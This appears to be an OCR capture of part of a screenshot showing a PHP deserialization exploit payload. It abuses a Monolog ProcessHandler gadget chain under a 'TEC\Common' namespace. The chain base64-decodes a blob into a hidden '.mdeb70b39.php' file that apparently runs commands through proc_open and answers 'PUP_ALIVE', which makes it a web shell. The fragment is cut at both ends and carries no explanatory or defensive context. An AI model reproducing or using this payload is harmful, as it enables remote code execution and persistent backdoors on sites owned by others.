
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B
PUF9BTElWRSc7fSA/Pg==|base64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Handler\P
rocessHandlerprocess";N;s:48:"TEC\Common\Monolog\H
andler\ProcessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\ProcessHandlercw
d";N;s:8:"*level";i:100;s:9:"*bubble";b:1;s:12:"*formatter";N;
s:13:"*processors";a:0:
{}}s:21:"*activationStrategy";N;s:12:"*buffering";b:1;s:13:"*b
ufferSize";i:0;s:9:"*buffer";a:1:{i:0;a:7:
{s:7:"message";s:1:"x";s:7:"context";a:0:
{}s:5:"level";i:500;s:10:"level_name";s:8:"CRITICAL";s:7:"c